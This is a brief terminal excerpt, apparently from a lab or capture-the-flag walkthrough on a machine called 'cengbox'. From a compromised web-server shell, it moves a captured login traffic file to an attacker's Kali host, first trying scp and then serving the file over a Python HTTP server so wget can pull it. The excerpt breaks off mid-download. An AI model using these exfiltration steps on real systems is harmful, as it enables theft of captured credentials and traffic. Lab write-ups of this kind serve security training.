 www-data@cengbox:/tmp$
www-data@cengbox:/tmp$ scp login.pcapng parallels@192.168.31.84:/tmp/tmp2
The program 'scp' is currently not installed. To run 'scp' please ask your
www-data@cengbox:/tmp$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 ...
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp2]
└─$ wget 192.168.31.96:8888/login.pcapng
--2022-07-15 17:49:23--  http://192.168.31.96:8888/login.pcapng
Connecting to 192.168.31.96:8888...